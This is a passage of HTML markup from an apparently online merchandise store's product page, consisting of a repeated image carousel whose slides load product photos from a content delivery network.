                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5894/23328240_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5894"
                     data-variants="4097"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5895/conversions/22717546_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5895/22717546_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5895"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5896/conversions/23328240_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5896/23328240_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5896"
                     data-variants="4098"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5897/conversions/23328240_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5897/23328240_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5897"
                     data-variants="4099"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5898/conversions/22717546_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5898/22717546_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5898"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5899/conversions/23328240_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5899/23328240_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5899"
                     data-variants="4100"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5900/conversions/23328240_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5900/23328240_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5900"
                     data-variants="4101"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5901/conversions/22717546_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5901/22717546_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5901"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5902/conversions/23328240_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5902/23328240_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5902"
                     data-variants="4102"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5903/conversions/23328240_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5903/23328240_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5903"
                     data-variants="4103"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5904/conversions/22717546_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5904/22717546_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5904"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5905/conversions/22717546_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5905/22717546_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5905"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5906/conversions/22717546_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5906/22717546_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5906"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5907/conversions/22717546_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5907/22717546_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5907"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5908/conversions/23328240_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5908/23328240_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5908"
                     data-variants="4104"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5909/conversions/22717546_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5909/22717546_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5909"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5910/conversions/22717546_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5910/22717546_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5910"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5911/conversions/23328240_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5911/23328240_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5911"
                     data-variants="4105"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5912/conversions/22717546_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5912/22717546_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5912"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5913/conversions/23328240_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5913/23328240_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5913"
                     data-variants="4106"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5914/conversions/22717546_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5914/22717546_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5914"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5915/conversions/23328240_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5915/23328240_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5915"
                     data-variants="4107"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5916/conversions/22717546_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5916/22717546_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5916"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5917/conversions/23328240_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5917/23328240_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5917"
                     data-variants="4108"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5918/conversions/23328240_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5918/23328240_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5918"
                     data-variants="4109"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5919/conversions/22717546_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5919/22717546_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5919"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5920/conversions/23328240_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5920/23328240_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5920"
                     data-variants="4110"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5921/conversions/23328240_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5921/23328240_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5921"
                     data-variants="4111"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5922/conversions/22717546_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5922/22717546_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5922"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5923/conversions/23328240_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5923/23328240_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5923"
                     data-variants="4112"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5924/conversions/22717546_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5924/22717546_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5924"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5925/conversions/23328240_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5925/23328240_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5925"
                     data-variants="4113"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5926/conversions/22717546_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5926/22717546_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5926"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5927/conversions/23328240_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5927/23328240_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5927"
                     data-variants="4114"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5928/conversions/23328240_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5928/23328240_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5928"
                     data-variants="4115"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5929/conversions/22717546_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5929/22717546_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5929"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5930/conversions/23328240_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5930/23328240_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5930"
                     data-variants="4116"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5931/conversions/23328240_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5931/23328240_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5931"
                     data-variants="4117"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5932/conversions/22717546_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5932/22717546_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5932"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5933/conversions/22717546_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5933/22717546_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5933"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5934/conversions/22717546_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5934/22717546_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5934"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5935/conversions/23328240_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5935/23328240_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5935"
                     data-variants="4118"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5936/conversions/23328240_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5936/23328240_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5936"
                     data-variants="4119"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5937/conversions/22717546_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5937/22717546_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5937"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5938/conversions/23328240_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5938/23328240_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5938"
                     data-variants="4120"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5939/conversions/23328240_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5939/23328240_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5939"
                     data-variants="4121"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5940/conversions/23328240_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5940/23328240_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5940"
                     data-variants="4122"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5941/conversions/23328240_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5941/23328240_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5941"
                     data-variants="4123"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5942/conversions/23328240_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5942/23328240_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5942"
                     data-variants="4124"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5943/conversions/23328240_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5943/23328240_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5943"
                     data-variants="4125"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5944/conversions/23328240_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5944/23328240_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5944"
                     data-variants="4126"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5945/conversions/23328240_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5945/23328240_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5945"
                     data-variants="4127"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5946/conversions/23328240_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5946/23328240_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5946"
                     data-variants="4128"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5947/conversions/23328240_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5947/23328240_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5947"
                     data-variants="4129"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5948/conversions/23328240_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5948/23328240_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5948"
                     data-variants="4130"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5949/conversions/23328240_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5949/23328240_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5949"
                     data-variants="4131"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5950/conversions/23328240_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5950/23328240_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5950"
                     data-variants="4132"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5951/conversions/23328240_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5951/23328240_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5951"
                     data-variants="4133"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5952/conversions/23328240_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5952/23328240_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5952"
                     data-variants="4135"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5953/conversions/23328240_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5953/23328240_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5953"
                     data-variants="4134"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5954/conversions/22717546_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5954/22717546_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5954"
                     data-variants="4136"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5955/conversions/22717546_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5955/22717546_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5955"
                     data-variants="4137"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5956/conversions/22717546_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5956/22717546_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5956"
                     data-variants="4138"
